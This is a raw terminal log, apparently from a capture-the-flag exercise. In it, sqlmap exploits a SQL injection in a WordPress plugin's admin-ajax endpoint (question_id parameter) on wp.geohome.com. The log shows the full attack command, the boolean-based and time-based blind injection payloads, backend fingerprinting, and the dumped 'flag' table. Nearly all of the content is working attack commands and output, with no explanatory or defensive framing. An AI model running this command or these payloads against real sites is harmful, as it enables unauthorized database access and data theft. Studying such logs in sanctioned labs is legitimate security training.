 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u "https://wp.geohome.com/wp-admin/admin-ajax.php?action=get_question&question_id=1 *" --dbms=mysql -D flag -T flag --dump
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.5.2#stable}
|_ -| . [(]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not res
ponsible for any misuse or damage caused by this program
[*] starting @ 13:28:59 /2022-05-21/
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q] y
[13:29:01] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('wp-ps-session=6qskn5q7hdj...3a06hlr2ig'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: https://wp.geohome.com:443/wp-admin/admin-ajax.php?action=get_question&question_id=1  AND 5358=5358
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: https://wp.geohome.com:443/wp-admin/admin-ajax.php?action=get_question&question_id=1  AND (SELECT 9647 FROM (SELECT(SLEEP(5)))uQYQ)
---
[13:29:02] [INFO] testing MySQL
[13:29:02] [INFO] confirming MySQL
[13:29:02] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2019 or 2016 or 10
web application technology: Microsoft IIS 10.0, PHP 8.0.0
back-end DBMS: MySQL >= 8.0.0
[13:29:02] [INFO] fetching columns for table 'flag' in database 'flag'
[13:29:02] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[13:29:02] [INFO] retrieved:
[13:29:03] [WARNING] reflective value(s) found and filtering out
1
[13:29:04] [INFO] retrieved: flag
[13:29:15] [INFO] fetching entries for table 'flag' in database 'flag'
[13:29:15] [INFO] fetching number of entries for table 'flag' in database 'flag'
[13:29:15] [INFO] retrieved: 1
[13:29:17] [INFO] retrieved: FLAG{Update_Plugins!}
Database: flag
Table: flag
[1 entry]
+-----------------------+
| flag                  |
+-----------------------+
| FLAG{Update_Plugins!} |
+-----------------------+
[13:30:18] [INFO] table 'flag.flag' dumped to CSV file '/home/kali/.local/share/sqlmap/output/wp.geohome.com/dump/flag/flag.csv'
[13:30:18] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 94 times
[13:30:18] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/wp.geohome.com'
[13:30:18] [WARNING] your sqlmap version is outdated